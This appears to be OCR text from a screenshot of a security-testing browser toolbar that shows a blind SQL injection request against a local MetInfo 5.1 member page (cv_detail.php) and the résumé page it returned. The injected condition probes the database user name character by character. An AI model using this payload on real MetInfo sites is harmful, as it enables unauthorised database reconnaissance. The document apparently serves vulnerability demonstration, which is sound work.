 RL
http://localhost/metinfo5.1/member/cv_detail.php?lang=cn&id=1 AND ascii( substring( user( ) , 1, 1 ) ) >113
RL
e
Enable Post data Enable Referrer
设为首页 | 收藏本站 | 繁体中文 | WAP | English
M MetInfo
优化推广-SEO参数设置-头部优化文字
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
联系方式
会员中心
当前位置：网站首页 > 会员中心
查看简历
姓名： awgegweg
性别： 先生
出生年月：
籍贯：
联系电话：
邮编：
E–mail： wegweweg